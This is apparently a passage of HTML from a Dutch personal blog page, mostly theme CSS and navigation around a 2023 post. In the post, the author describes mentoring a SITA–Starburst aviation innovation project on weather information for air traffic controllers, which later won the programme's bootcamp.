.tdb-menu-sep{top:-1px}.tdi_31 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_31 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_31 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important;font-weight:300!important}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_31 .tdb-menu>li>a:after,.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8486"><a href="https://www.jeroenderwort.nl/over-mij-jeroen/"><div class="tdb-menu-item-text">Over mij</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-10263"><a href="https://www.jeroenderwort.nl/portfolio/"><div class="tdb-menu-item-text">Portfolio</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8755"><a title="Scoren! Online Soccer Manager (OSM) van zolderkamer tot skybox" href="https://www.jeroenderwort.nl/boek-scoren-online-soccer-manager-osm-van-zolderkamer-tot-skybox/"><div class="tdb-menu-item-text">Boek</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8789"><a title="H.M. Derwort Fonds" href="https://www.jeroenderwort.nl/fonds/"><div class="tdb-menu-item-text">Goed doel</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8139 tdb-menu-item-inactive"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/"><div class="tdb-menu-item-text">Blog</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8788"><a href="https://www.jeroenderwort.nl/onderwerp/cryptocurrency/"><div class="tdb-menu-item-text">Crypto</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8138"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/development-zakelijk/"><div class="tdb-menu-item-text">Development</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9994"><a href="https://www.jeroenderwort.nl/onderwerp/dutch-games-association/"><div class="tdb-menu-item-text">Dutch Games Association</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6307"><a title="Dutch Innovation Factory" href="https://www.jeroenderwort.nl/onderwerp/zakelijk/dutch-innovation-factory/"><div class="tdb-menu-item-text">Dutch Innovation Factory</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6308"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/gamebasics-zakelijk/"><div class="tdb-menu-item-text">Gamebasics</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8877"><a href="https://www.jeroenderwort.nl/onderwerp/gamelab/"><div class="tdb-menu-item-text">GameLab</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item tdb-normal-menu menu-item-6314"><a href="https://www.jeroenderwort.nl/onderwerp/inspiratie/"><div class="tdb-menu-item-text">Inspiratie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6306"><a href="https://www.jeroenderwort.nl/onderwerp/msx-computer/"><div class="tdb-menu-item-text">MSX</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6312"><a href="https://www.jeroenderwort.nl/onderwerp/osm-online-soccer-manager/"><div class="tdb-menu-item-text">OSM</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6309"><a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/cae/"><div class="tdb-menu-item-text">RosterBuster</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9002"><a href="https://www.jeroenderwort.nl/onderwerp/seven-mages/"><div class="tdb-menu-item-text">Seven Mages</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8485"><a href="https://www.jeroenderwort.nl/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_34 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>.tdi_34{margin-top:20px!important}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_34 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px}.tdi_34 .tdb-head-search-btn svg{width:20px}.tdi_34 .tdb-search-icon-svg{width:48px;height:48px}.tdi_34{display:inline-block;float:right;clear:none}.tdi_34 .tdb-search-txt{top:0px}.tdi_34 .tdb-drop-down-search{left:auto;right:0}body .tdi_34 .tdb-drop-down-search-inner,.tdi_34 .tdb-search-form,.tdi_34 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_34 .tdb-head-search-form-btn-icon{top:0px}.tdi_34 .result-msg{text-align:center}.tdi_34 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_34 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_34 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_34 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_34 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_34 .entry-thumb{background-position:center 50%}.tdi_34 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_34 .td-image-container,.ie11 .tdi_34 .td-image-container{flex:0 0 auto}.ie10 .tdi_34 .td-module-meta-info,.ie11 .tdi_34 .td-module-meta-info{flex:1}.tdi_34 .td-post-vid-time{display:block}.tdi_34 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_34 .entry-title{margin:0 0 5px}.tdi_34 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_34 .td-post-category:not(.td-post-extra-category){display:none}.tdi_34 .td-read-more{display:none}.tdi_34 .td-author-date{display:inline}.tdi_34 .td-post-author-name{display:none}.tdi_34 .entry-review-stars{display:none}.tdi_34 .td-icon-star,.tdi_34 .td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_34 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_34 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_34 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.jeroenderwort.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Zoek</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_35" class="tdc-zone"><div class="tdc_zone tdi_36  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_36{min-height:0}.tdi_36:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_36:before{width:100%}}.tdi_36{position:relative}</style>
<div class="tdi_35_rand_style td-element-style" ><style>.tdi_35_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div id="tdi_37" class="tdc-row stretch_row"><div class="vc_row tdi_38  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}@media (min-width:767px){.tdi_38.tdc-row-content-vert-center,.tdi_38.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38.tdc-row-content-vert-bottom,.tdi_38.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_38.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_38{position:relative}.tdi_38 .td_block_wrap{text-align:left}</style>
<div class="tdi_37_rand_style td-element-style" ><style>.tdi_37_rand_style{background-color:rgba(255,255,255,0.95)!important}</style></div><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>

                            </div>
            
<article id="post-8710" class="td-post-template-3 post-8710 post type-post status-publish format-standard has-post-thumbnail category-ondernemen category-zakelijk tag-innovatie tag-intrapreneur tag-sita tag-starburst td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jeroenderwort.nl/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bekijk alle posts in Inspiratie" class="entry-crumb" href="https://www.jeroenderwort.nl/onderwerp/inspiratie/">Inspiratie</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Bekijk alle posts in Ondernemen" class="entry-crumb" href="https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/">Ondernemen</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SITA en Starburst versnellen innovatie in de luchtvaart</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.jeroenderwort.nl/wp-content/uploads/2019/07/rotterdam-004-DSC_7537.jpg" data-caption=""><img width="1000" height="695" class="entry-thumb td-modal-image" src="https://www.jeroenderwort.nl/wp-content/uploads/2019/07/rotterdam-004-DSC_7537.jpg" alt="" title="rotterdam-004-DSC_7537"/></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.jeroenderwort.nl/onderwerp/inspiratie/ondernemen/">Ondernemen</a></li><li class="entry-category"><a  href="https://www.jeroenderwort.nl/onderwerp/zakelijk/">Zakelijk</a></li></ul>                <h1 class="entry-title">SITA en Starburst versnellen innovatie in de luchtvaart</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Door</div> <a href="https://www.jeroenderwort.nl/author/admin/">Jeroen</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-22T09:25:44+02:00" >22-06-2023</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8710">21</span></div>                    <div class="td-post-comments"><a href="https://www.jeroenderwort.nl/sita-en-starburst-versnellen-innovatie-in-de-luchtvaart/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content">
                            
    
    <div class="td-post-content tagdiv-type">
        <div class='mailmunch-forms-before-post' style='display: none !important;'></div><p><a href="https://www.sita.aero/" target="_new" rel="noopener">SITA</a>, één van de belangrijkste leveranciers van informatiesystemen voor de luchtvaart, is in maart een ambitieus innovatieprogramma gestart, in samenwerking met <a href="https://www.jeroenderwort.nl/?s=starburst">Starburst</a>. Ik ben als mentor aan dit project gekoppeld.<span id="more-8710"></span></p>
<p>Innovatie in de luchtvaart is ontzettend moeilijk. Bij mijn start-up <a href="https://www.jeroenderwort.nl/onderwerp/zakelijk/cae/">RB Group</a>, later onderdeel van <a href="https://www.jeroenderwort.nl/rb-group-cae/">CAE</a>, heb ik dit aan den lijve ervaren. Dat komt omdat de sector heel conservatief opereert. Begrijpelijk, want veiligheid is ontzettend belangrijk en veiligheid heeft baat bij stabiliteit. Toch kan er genoeg verbeterd en geïnnoveerd worden, juist om de luchtvaart veiliger te maken en de ervaring voor de passagier aangenamer.  </p>
<h2>Intrapreneurs</h2>
<p>SITA doorbreekt de langzame cyclus met een programma waarin hun medewerkers als <em>intrapreneurs</em> vrijgespeeld worden voor een periode van dertien weken. Zij worden begeleid door Starburst. Een Franse organisatie die tot doel heeft om innovatie en ondernemerschap te stimuleren in de luchtvaart. Bij RB Group hebben we al diverse keren met Starburst samengewerkt.</p>
<p>De projecten die worden ondernomen, zijn heel divers. Er wordt gekeken naar hoe passagiers makkelijker kunnen reizen en hoe reispapieren tussen landen kunnen worden uitgewisseld. De toekomst met drones en persoonlijk luchtvervoer wordt ook niet vergeten. </p>
<p>Ik ben als <a href="https://starburst.aero/news/starburst-is-calling-for-mentors/" target="_new" rel="noopener">mentor</a> aan één van de projecten gekoppeld. In dit project wordt onderzocht of de weersinformatie waarover luchtverkeersleiders beschikken, verbeterd kan worden. Hiertoe hebben we onder meer een bezoek gebracht aan de luchtverkeerstoren van Rotterdam The Hague Airport.</p><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div>
<p><strong>UPDATE: </strong>De bootcamp is inmiddels afgerond en het project waar ik bij betrokken was heeft gewonnen. Dat betekent dat er middelen worden vrijgemaakt om van een proof of concept naar een MVP te komen. De kans is groot dat de weer-oplossing voor Air Traffic Controllers, die door het team is ontwikkeld, in de praktijk gebruikt gaat worden om de luchtvaart veiliger te maken.</p>
<p><img fetchpriority="high" decoding="async" src="https://www.jeroenderwort.nl/wp-content/uploads/2019/07/rotterdam-005-DSC_7547.jpg" alt="" width="1000" height="537" class="alignnone size-full wp-image-7361" /></p>
<h2>SITA en Innovatie</h2>
<p>Dat SITA op deze manier innovatie probeert te versnellen, is een goede zaak. SITA bestaat meer dan 70 jaar en is wereldmarktleider in communicatie en informatie technologie rondom luchtvervoer. 95% van alle internationale bestemmingen maken gebruik van systemen van SITA. 2500 luchtvaartmaatschappijen, vliegvelden, grondpersoneel en regeringen werken samen met SITA. Dat maakt dat de innovaties impact zullen hebben, wanneer ze worden uitgerold. </p>
<p>Ik hoop dat dit met een aantal van deze innovaties uiteindelijk zal gaan gebeuren. Maar voor het zover is, zal er nog heel wat werk verzet moeten worden. </p>
<div class='mailmunch-forms-after-post' style='display: none !important;'></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.jeroenderwort.nl/tag/innovatie/">Innovatie</a></li><li><a href="https://www.jeroenderwort.nl/tag/intrapreneur/">Intrapreneur</a></li><li><a href="https://www.jeroenderwort.nl/tag/sita/">SITA</a></li><li><a href="https://www.jeroenderwort.nl/tag/starburst/">starburst</a></li></ul>        </div>

                <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Vorig artikel</span><a href="https://www.jeroenderwort.nl/gamelab-dutch-innovation-factory/">GameLab van start in de Dutch Innovation Factory</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Volgend artikel</span><a href="https://www.jeroenderwort.nl/hardt-hyperloop-maakt-elon-musks-visie-werkelijkheid/">Hardt Hyperloop maakt Elon Musks visie werkelijkheid</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.jeroenderwort.nl/author/admin/" aria-label="author-photo"><img alt='Jeroen' src='https://secure.gravatar.com/avatar/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=96&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/0214da483496df9294a07c5c7fd37d61d3e26144c91636607871f04163b1c23b?s=192&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.jeroenderwort.nl/author/admin/">Jeroen</a></span></div><div class="td-author-url"><a href="https://www.jeroenderwort.nl/boek">http://www.jeroenderwort.nl/boek</a></div><div class="td-author-description">Vind je dit interessant? Bestel dan nu mijn boek "SCOREN! Online Soccer Manager (OSM) van zolderkamer tot skybox". Te vinden in de betere (online) boekhandels in Nederland en België. Een must have voor OSM spelers, ondernemers, gamers en voetballiefhebbers.</div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jeroen.derwort" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/jeroenderwort" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jderwort" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/Jerhova" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
